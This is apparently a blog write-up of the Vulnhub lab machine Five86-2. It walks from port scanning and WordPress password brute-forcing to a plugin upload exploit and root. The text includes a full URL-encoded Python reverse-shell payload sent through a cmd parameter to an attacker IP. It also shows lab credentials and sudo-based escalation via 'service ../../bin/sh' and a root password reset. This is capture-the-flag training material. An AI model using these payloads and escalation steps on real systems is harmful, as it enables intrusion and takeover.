Five86 : 2
| Machine | |
|---|---|
| Vulnhub | https://www.vulnhub.com/entry/five86-2,418/ |
| Level | |
| Creator |

Lets find the IP address first of the victim machine ➡️
1
IP : 10.0.2.43
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Five86.2]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_results.txt 10.0.2.43
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-03 11:36 IST
Nmap scan report for 10.0.2.43
Host is up (0.0020s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
20/tcp closed ftp-data
21/tcp open ftp ProFTPD 1.3.5e
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-generator: WordPress 5.1.4
|_http-title: Five86-2 – Just another WordPress site
|_http-server-header: Apache/2.4.41 (Ubuntu)
MAC Address: 08:00:27:19:F4:DF (Oracle VirtualBox virtual NIC)
Service Info: OS: Unix
Web Enumeration ⤵️
Lets set the /etc/hosts file as five86-2.

Now lets run wpscan ➡️
got 3 users → admin , barney , stephen

Lets find the passwords also through wpscan ⤵️
1
2
barney : spooky1
stephen : apollo1
Lets login with barney credentials →


Now in plugin section I found a vulnerable service lets enable it for uploading our payload ⤵️

Now through web I got an exploit poc for exploiting this service →
So lets follow this path ⬆️

Now lets upload our payload →

Now After Inserting I got the path so lets load the url ⤵️

As I got the command Injection so lets have a reverse shell.
1
http://five86-2/wp-content/uploads/articulate_uploads/poc/index.php?cmd=python3%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%2210.0.2.42%22,4444));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call([%22/bin/sh%22,%22-i%22]);%27

Now lets dig into the shell →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
www-data@five86-2:/home$ ls -al
ls -al
total 40
drwxr-xr-x 10 root root 4096 Jan 9 2020 .
drwxr-xr-x 20 root root 4096 Jan 8 2020 ..
drwx------ 2 barney barney 4096 Jan 13 2020 barney
drwx------ 2 george george 4096 Jan 13 2020 george
drwx------ 2 gillian gillian 4096 Jan 13 2020 gillian
drwx------ 2 john john 4096 Jan 13 2020 john
drwx------ 3 paul paul 4096 Jan 13 2020 paul
drwx------ 4 peter peter 4096 Jan 13 2020 peter
drwx------ 2 richard richard 4096 Jan 13 2020 richard
drwx------ 2 stephen stephen 4096 Jan 13 2020 stephen
www-data@five86-2:
Now I got 8 users →
1
2
3
4
5
6
7
8
barney:x:1001:1001:Barney Sumner:/home/barney:/bin/bash
stephen:x:1002:1002:Stephen Morris:/home/stephen:/bin/bash
peter:x:1003:1003:Peter Hook:/home/peter:/bin/bash
gillian:x:1004:1004:Gillian Gilbert:/home/gillian:/bin/bash
richard:x:1005:1005:Richard Starkey:/home/richard:/bin/bash
paul:x:1006:1006:Paul McCartney:/home/paul:/bin/bash
john:x:1007:1007:John Lennon:/home/john:/bin/bash
george:x:1008:1008:George Harrison:/home/george:/bin/bash
Lets use the same wpscan passwords for switching to another users →
1
2

stephen@five86-2:/$ id
uid=1002(stephen) gid=1002(stephen) groups=1002(stephen),1009(pcap)

Now lets look for the capability files ➡️

So I have tcpdump Lets look for the services/files/ethernet Interface it is running to →

Now lets run the tcpdump at this ⬆️veth8d3c874 interface and capture some traffic into cap.pcap file →
Now I got a credential for paul →
1
paul : esomepasswford
lets switch user and recon further →
1
2
3
4
5
6
7
paul@five86-2:~$ sudo -l
Matching Defaults entries for paul on five86-2:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User paul may run the following commands on five86-2:
(peter) NOPASSWD: /usr/sbin/service
Now call the /bin/sh service for peter to get the peter shell ➡️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
paul@five86-2:~$ sudo -u peter service ../../bin/sh
$ whoami
peter
$ id
uid=1003(peter) gid=1003(peter) groups=1003(peter),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),115(lxd),1010(ncgroup)
$ sudo -l
Matching Defaults entries for peter on five86-2:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User peter may run the following commands on five86-2:
(ALL : ALL) ALL
(root) NOPASSWD: /usr/bin/passwd
$ sudo passwd root
New password:
Retype new password:
passwd: password updated successfully
$ su root
Password:
root@five86-2:/# whoami
root
root@five86-2:/# id
uid=0(root) gid=0(root) groups=0(root)
root@five86-2:/# ls -al /root
total 48
drwx------ 5 root root 4096 Jan 13 2020 .
drwxr-xr-x 20 root root 4096 Jan 8 2020 ..
-rw------- 1 root root 1798 Jan 13 2020 .bash_history
-rw-r--r-- 1 root root 3106 Aug 27 2019 .bashrc
drwxr-xr-x 3 root root 4096 Jan 9 2020 .local
-rw-r--r-- 1 root root 148 Aug 27 2019 .profile
drwxr-xr-x 3 root root 4096 Jan 8 2020 snap
drwx------ 2 root root 4096 Jan 8 2020 .ssh
-rwx------ 1 root root 995 Jan 9 2020 thisistheflag.txt
-rw------- 1 root root 8853 Jan 13 2020 .viminfo
thisistheflag.txt file ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
root@five86-2:/# cat /root/thisistheflag.txt
__ __ _ _ _ _ _ _ _
\ \ / / | | | | | | | | | |
\ V /___ _ _ | |__ __ ___ _____ __| | ___ _ __ ___ __ _____| | | | | |
\ // _ \| | | | | '_ \ / _` \ \ / / _ \ / _` |/ _ \| '_ \ / _ \ \ \ /\ / / _ \ | | | | |
| | (_) | |_| | | | | | (_| |\ V / __/ | (_| | (_) | | | | __/ \ V V / __/ | |_|_|_|
\_/\___/ \__,_| |_| |_|\__,_| \_/ \___| \__,_|\___/|_| |_|\___| \_/\_/ \___|_|_(_|_|_)
Congratulations - hope you enjoyed Five86-2.
If you have any feedback, please let me know at @Five86_x
I also want to send out a big thanks to all those who help me with beta testing
of the various challenges: @m0tl3ycr3w and @syed__umar in particular
root@five86-2:/#
If you have any questions or suggestions, please leave a comment below. Thank You !